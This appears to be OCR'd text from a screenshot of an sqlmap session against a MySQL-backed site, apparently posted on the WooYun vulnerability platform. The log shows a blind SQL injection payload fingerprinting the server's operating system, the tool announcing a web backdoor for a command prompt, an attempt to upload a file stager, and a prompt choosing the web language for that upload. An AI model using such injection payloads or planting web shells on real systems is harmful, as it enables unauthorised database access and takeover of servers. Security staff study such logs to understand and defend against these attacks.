 [14:12:23] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[14:12:23] [INFO] going to use a web backdoor for command prompt
[14:12:23] [INFO] fingerprinting the back-end DBMS operating system
[14:12:23] [PAYLOAD] ' AND 0x57=UPPER(MID(@@version_compile_os,1,1)) AND 'hpRq'
'hpRq
[14:12:23] [DEBUG] got HTTP error code: 403 (illegal param)
[14:12:23] [WARNING] in case of continuous data retrieval problems you are advi
ed to try a switch '--no-cast' and/or switch '--hex'
[14:12:23] [INFO] the back-end DBMS operating system is Linux
[14:12:23] [INFO] trying to upload the file stager
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] PHP (default)
[4] JSP
> _
www.wooyun.org